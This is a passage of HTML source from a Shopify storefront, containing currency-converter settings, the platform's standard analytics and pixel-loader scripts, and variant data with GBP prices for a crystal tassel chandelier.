Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "£{{amount}}", money_with_currency_format: "£{{amount}} GBP", userCurrency: "GBP" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "GBP".split(',') || ''; window.bucksCC.config.cartCurrency = "GBP" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59678883993,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59678883993,storefrontBaseUrl: "https://www.lyfairs.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1527054489","configuration":"{\"tagID\":\"2614106951691\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1019805849","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1002307737","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d013ee139ae7de6c682425b6dd84458d","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"61178009","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Lyfairs","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"urmyflower.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.lyfairs.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":745.0,"currencyCode":"GBP"},"product":{"title":"Modern Italian Style Crystal Tassel Chandelier","vendor":"Lyfairs","id":"7578704281753","untranslatedTitle":"Modern Italian Style Crystal Tassel Chandelier","url":"\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting","type":"Chandeliers"},"id":"42824475377817","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/1.jpg?v=1669116899"},"sku":"CH001A1","title":"Round \/ D23.6\"*H15.7\" \/ Warm Light","untranslatedTitle":"Round \/ D23.6\"*H15.7\" \/ Warm Light"},{"price":{"amount":745.0,"currencyCode":"GBP"},"product":{"title":"Modern Italian Style Crystal Tassel Chandelier","vendor":"Lyfairs","id":"7578704281753","untranslatedTitle":"Modern Italian Style Crystal Tassel Chandelier","url":"\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting","type":"Chandeliers"},"id":"42824475639961","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/1.jpg?v=1669116899"},"sku":"CH001A7","title":"Round \/ D23.6\"*H15.7\" \/ White Light","untranslatedTitle":"Round \/ D23.6\"*H15.7\" \/ White Light"},{"price":{"amount":819.0,"currencyCode":"GBP"},"product":{"title":"Modern Italian Style Crystal Tassel Chandelier","vendor":"Lyfairs","id":"7578704281753","untranslatedTitle":"Modern Italian Style Crystal Tassel Chandelier","url":"\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting","type":"Chandeliers"},"id":"43066955563161","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/1.jpg?v=1669116899"},"sku":"DDX-06261","title":"Round \/ D23.6\"*H15.7\" \/ Dimmable Warm Light","untranslatedTitle":"Round \/ D23.6\"*H15.7\" \/ Dimmable Warm Light"},{"price":{"amount":819.0,"currencyCode":"GBP"},"product":{"title":"Modern Italian Style Crystal Tassel Chandelier","vendor":"Lyfairs","id":"7578704281753","untranslatedTitle":"Modern Italian Style Crystal Tassel Chandelier","url":"\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting","type":"Chandeliers"},"id":"43066955595929","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/1.jpg?v=1669116899"},"sku":"DDX-06262","title":"Round \/ D23.6\"*H15.7\" \/ Dimmable White Light","untranslatedTitle":"Round \/ D23.6\"*H15.7\" \/ Dimmable White Light"},{"price":{"amount":1043.0,"currencyCode":"GBP"},"product":{"title":"Modern Italian Style Crystal Tassel Chandelier","vendor":"Lyfairs","id":"7578704281753","untranslatedTitle":"Modern Italian Style Crystal Tassel Chandelier","url":"\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting","type":"Chandeliers"},"id":"42824475410585","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899"},"sku":"CH001A2","title":"Round\/ D31.5\"*H17.7\" \/ Warm Light","untranslatedTitle":"Round\/ D31.5\"*H17.7\" \/ Warm Light"},{"price":{"amount":1043.0,"currencyCode":"GBP"},"product":{"title":"Modern Italian Style Crystal Tassel Chandelier","vendor":"Lyfairs","id":"7578704281753","untranslatedTitle":"Modern Italian Style Crystal Tassel Chandelier","url":"\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting","type":"Chandeliers"},"id":"42824475672729","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899"},"sku":"CH001A8","title":"Round\/ D31.5\"*H17.7\" \/ White Light","untranslatedTitle":"Round\/ D31.5\"*H17.7\" \/ White Light"},{"price":{"amount":1117.0,"currencyCode":"GBP"},"product":{"title":"Modern Italian Style Crystal Tassel Chandelier","vendor":"Lyfairs","id":"7578704281753","untranslatedTitle":"Modern Italian Style Crystal Tassel Chandelier","url":"\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting","type":"Chandeliers"},"id":"43066955628697","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899"},"sku":"DDX-06263","title":"Round\/ D31.5\"*H17.7\" \/ Dimmable Warm Light","untranslatedTitle":"Round\/ D31.5\"*H17.7\" \/ Dimmable Warm Light"},{"price":{"amount":1117.0,"currencyCode":"GBP"},"product":{"title":"Modern Italian Style Crystal Tassel Chandelier","vendor":"Lyfairs","id":"7578704281753","untranslatedTitle":"Modern Italian Style Crystal Tassel Chandelier","url":"\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting","type":"Chandeliers"},"id":"43066955661465","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899"},"sku":"DDX-06264","title":"Round\/ D31.5\"*H17.7\" \/ Dimmable White Light","untranslatedTitle":"Round\/ D31.5\"*H17.7\" \/ Dimmable White Light"},{"price":{"amount":1489.0,"currencyCode":"GBP"},"product":{"title":"Modern Italian Style Crystal Tassel Chandelier","vendor":"Lyfairs","id":"7578704281753","untranslatedTitle":"Modern Italian Style Crystal Tassel Chandelier","url":"\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting","type":"Chandeliers"},"id":"42824475443353","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899"},"sku":"CH001A3","title":"Round \/ D39.4\"*H17.7\" \/ Warm Light","untranslatedTitle":"Round \/ D39.4\"*H17.7\" \/ Warm Light"},{"price":{"amount":1489.0,"currencyCode":"GBP"},"product":{"title":"Modern Italian Style Crystal Tassel Chandelier","vendor":"Lyfairs","id":"7578704281753","untranslatedTitle":"Modern Italian Style Crystal Tassel Chandelier","url":"\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting","type":"Chandeliers"},"id":"42824475705497","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899"},"sku":"CH001A9","title":"Round \/ D39.4\"*H17.7\" \/ White Light","untranslatedTitle":"Round \/ D39.4\"*H17.7\" \/ White Light"},{"price":{"amount":1563.0,"currencyCode":"GBP"},"product":{"title":"Modern Italian Style Crystal Tassel Chandelier","vendor":"Lyfairs","id":"7578704281753","untranslatedTitle":"Modern Italian Style Crystal Tassel Chandelier","url":"\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting","type":"Chandeliers"},"id":"43066955694233","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899"},"sku":"DDX-06265","title":"Round \/ D39.4\"*H17.7\" \/ Dimmable Warm Light","untranslatedTitle":"Round \/ D39.4\"*H17.7\" \/ Dimmable Warm Light"},{"price":{"amount":1563.0,"currencyCode":"GBP"},"product":{"title":"Modern Italian Style Crystal Tassel Chandelier","vendor":"Lyfairs","id":"7578704281753","untranslatedTitle":"Modern Italian Style Crystal Tassel Chandelier","url":"\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting","type":"Chandeliers"},"id":"43066955727001","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899"},"sku":"DDX-06266","title":"Round \/ D39.4\"*H17.7\" \/ Dimmable White Light","untranslatedTitle":"Round \/ D39.4\"*H17.7\" \/ Dimmable White Light"},{"price":{"amount":1266.0,"currencyCode":"GBP"},"product":{"title":"Modern Italian Style Crystal Tassel Chandelier","vendor":"Lyfairs","id":"7578704281753","untranslatedTitle":"Modern Italian Style Crystal Tassel Chandelier","url":"\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting","type":"Chandeliers"},"id":"42824475476121","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899"},"sku":"CH001A4","title":"Rectangle \/ L37.4\"*H12.6\" \/ Warm Light","untranslatedTitle":"Rectangle \/ L37.4\"*H12.6\" \/ Warm Light"},{"price":{"amount":1266.0,"currencyCode":"GBP"},"product":{"title":"Modern Italian Style Crystal Tassel Chandelier","vendor":"Lyfairs","id":"7578704281753","untranslatedTitle":"Modern Italian Style Crystal Tassel Chandelier","url":"\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting","type":"Chandeliers"},"id":"42824475738265","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899"},"sku":"CH001A10","title":"Rectangle \/ L37.4\"*H12.6\" \/ White Light","untranslatedTitle":"Rectangle \/ L37.4\"*H12.6\" \/ White Light"},{"price":{"amount":1340.0,"currencyCode":"GBP"},"product":{"title":"Modern Italian Style Crystal Tassel Chandelier","vendor":"Lyfairs","id":"7578704281753","untranslatedTitle":"Modern Italian Style Crystal Tassel Chandelier","url":"\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting","type":"Chandeliers"},"id":"43066955759769","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899"},"sku":"DDX-06267","title":"Rectangle \/ L37.4\"*H12.6\" \/ Dimmable Warm Light","untranslatedTitle":"Rectangle \/ L37.4\"*H12.6\" \/ Dimmable Warm Light"},{"price":{"amount":1340.0,"currencyCode":"GBP"},"product":{"title":"Modern Italian Style Crystal Tassel Chandelier","vendor":"Lyfairs","id":"7578704281753","untranslatedTitle":"Modern Italian Style Crystal Tassel Chandelier","url":"\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting","type":"Chandeliers"},"id":"43066955792537","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899"},"sku":"DDX-06268","title":"Rectangle \/ L37.4\"*H12.6\" \/ Dimmable White Light","untranslatedTitle":"Rectangle \/ L37.4\"*H12.6\" \/ Dimmable White Light"},{"price":{"amount":2160.0,"currencyCode":"GBP"},"product":{"title":"Modern Italian Style Crystal Tassel Chandelier","vendor":"Lyfairs","id":"7578704281753","untranslatedTitle":"Modern Italian Style Crystal Tassel Chandelier","url":"\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting","type":"Chandeliers"},"id":"42824475508889","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899"},"sku":"CH001A5","title":"Rectangle \/ L51\"*H12.6\" \/ Warm Light","untranslatedTitle":"Rectangle \/ L51\"*H12.6\" \/ Warm Light"},{"price":{"amount":2160.0,"currencyCode":"GBP"},"product":{"title":"Modern Italian Style Crystal Tassel Chandelier","vendor":"Lyfairs","id":"7578704281753","untranslatedTitle":"Modern Italian Style Crystal Tassel Chandelier","url":"\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting","type":"Chandeliers"},"id":"42824475771033","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899"},"sku":"CH001A11","title":"Rectangle \/ L51\"*H12.6\" \/ White Light","untranslatedTitle":"Rectangle \/ L51\"*H12.6\" \/ White Light"},{"price":{"amount":2234.0,"currencyCode":"GBP"},"product":{"title":"Modern Italian Style Crystal Tassel Chandelier","vendor":"Lyfairs","id":"7578704281753","untranslatedTitle":"Modern Italian Style Crystal Tassel Chandelier","url":"\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting","type":"Chandeliers"},"id":"43066955825305","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899"},"sku":"DDX-06269","title":"Rectangle \/ L51\"*H12.6\" \/ Dimmable Warm Light","untranslatedTitle":"Rectangle \/ L51\"*H12.6\" \/ Dimmable Warm Light"},{"price":{"amount":2234.0,"currencyCode":"GBP"},"product":{"title":"Modern Italian Style Crystal Tassel Chandelier","vendor":"Lyfairs","id":"7578704281753","untranslatedTitle":"Modern Italian Style Crystal Tassel Chandelier","url":"\/products\/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting","type":"Chandeliers"},"id":"43066955858073","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899"},"sku":"DDX-06270","title":"Rectangle \/ L51\"*H12.6\" \/ Dimmable White Light","untranslatedTitle":"Rectangle \/ L51\"*H12.6\" \/ Dimmable White Light"},{"price":{"amount":268.0,"currencyCode":"GBP"},"product":{"title":"Modern Italian Style Crystal Tassel Chandelier","vendor":"Lyfairs","id":"7578704281753","untranslatedTitle":"Modern Italian Style Crystal Tassel 